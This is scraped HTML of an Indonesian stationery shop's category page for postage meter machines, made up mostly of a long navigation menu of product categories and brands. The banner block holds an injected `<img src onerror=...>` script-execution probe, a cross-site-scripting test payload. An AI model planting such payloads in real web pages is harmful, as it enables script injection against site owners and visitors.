><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.stationary.biz.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.stationary.biz.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.stationary.biz.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.stationary.biz.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.stationary.biz.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.stationary.biz.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.stationary.biz.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.stationary.biz.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.stationary.biz.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.stationary.biz.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.stationary.biz.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.stationary.biz.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.stationary.biz.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.stationary.biz.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.stationary.biz.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.stationary.biz.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.stationary.biz.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.stationary.biz.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.stationary.biz.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.stationary.biz.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.stationary.biz.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.stationary.biz.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.stationary.biz.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.stationary.biz.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.stationary.biz.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.stationary.biz.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.stationary.biz.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.stationary.biz.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.stationary.biz.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.stationary.biz.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.stationary.biz.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.stationary.biz.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.stationary.biz.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.stationary.biz.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.stationary.biz.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.stationary.biz.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.stationary.biz.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.stationary.biz.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.stationary.biz.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.stationary.biz.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.stationary.biz.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.stationary.biz.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.stationary.biz.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.stationary.biz.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.stationary.biz.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.stationary.biz.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.stationary.biz.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.stationary.biz.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.stationary.biz.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.stationary.biz.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.stationary.biz.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.stationary.biz.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.stationary.biz.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.stationary.biz.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.stationary.biz.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.stationary.biz.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.stationary.biz.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.stationary.biz.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.stationary.biz.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.stationary.biz.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.stationary.biz.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.stationary.biz.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.stationary.biz.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.stationary.biz.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.stationary.biz.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.stationary.biz.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.stationary.biz.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.stationary.biz.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.stationary.biz.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.stationary.biz.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.stationary.biz.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.stationary.biz.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.stationary.biz.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.stationary.biz.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.stationary.biz.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.stationary.biz.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.stationary.biz.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.stationary.biz.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.stationary.biz.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.stationary.biz.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.stationary.biz.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.stationary.biz.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.stationary.biz.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.stationary.biz.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.stationary.biz.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.stationary.biz.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.stationary.biz.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.stationary.biz.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.stationary.biz.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.stationary.biz.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.stationary.biz.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.stationary.biz.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.stationary.biz.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.stationary.biz.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.stationary.biz.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.stationary.biz.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.stationary.biz.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.stationary.biz.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.stationary.biz.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.stationary.biz.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.stationary.biz.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.stationary.biz.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.stationary.biz.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.stationary.biz.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.stationary.biz.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.stationary.biz.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.stationary.biz.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.stationary.biz.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.stationary.biz.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.stationary.biz.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.stationary.biz.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.stationary.biz.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.stationary.biz.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.stationary.biz.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.stationary.biz.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.stationary.biz.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.stationary.biz.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.stationary.biz.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.stationary.biz.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.stationary.biz.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.stationary.biz.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.stationary.biz.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.stationary.biz.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.stationary.biz.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.stationary.biz.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.stationary.biz.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.stationary.biz.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.stationary.biz.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.stationary.biz.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.stationary.biz.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.stationary.biz.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.stationary.biz.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.stationary.biz.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.stationary.biz.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.stationary.biz.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.stationary.biz.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.stationary.biz.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.stationary.biz.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.stationary.biz.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.stationary.biz.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.stationary.biz.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.stationary.biz.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.stationary.biz.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.stationary.biz.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.stationary.biz.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.stationary.biz.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.stationary.biz.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.stationary.biz.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.stationary.biz.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.stationary.biz.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.stationary.biz.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.stationary.biz.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.stationary.biz.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.stationary.biz.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.stationary.biz.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.stationary.biz.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.stationary.biz.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.stationary.biz.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.stationary.biz.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.stationary.biz.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.stationary.biz.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.stationary.biz.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.stationary.biz.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.stationary.biz.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.stationary.biz.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.stationary.biz.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.stationary.biz.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.stationary.biz.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.stationary.biz.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.stationary.biz.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.stationary.biz.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.stationary.biz.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.stationary.biz.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.stationary.biz.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.stationary.biz.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.stationary.biz.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.stationary.biz.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.stationary.biz.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.stationary.biz.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.stationary.biz.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.stationary.biz.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.stationary.biz.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.stationary.biz.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.stationary.biz.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Price List Stationery Lengkap Harga Grosir" <img src="https://i.ibb.co.com/dRcQKM5/stationary-biz-id-1-banner-1400x350.jpg" alt="stationary-biz-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(45);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.stationary.biz.id/" title="Go to Home Page">Home</a> </li>  <li class="item category6"> <a href="https://www.stationary.biz.id/peralatan-mesin-kantor-dan-sekolah.html" title="">Peralatan Mesin Kantor &amp; Sekolah</a> </li>  <li class="item category78"> <strong>Mesin Tera Meterai</strong> </li> </ul></div>  <div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Mesin Tera Meterai lengkap di Toko Alat Tulis Bina Mandiri Stationery</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><div class="category-view"><div class="page-main">  </div><div>   <div class="category-description">  <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">Mau beli Mesin Tera Meterai ? kunjungi saja ke agen perlengkapan kantor terdekat Bina Mandiri Stationery, kami menyediakan Mesin Tera Meterai untuk memenuhi kebutuhan kantor & Sekolah dan Rumah anda. 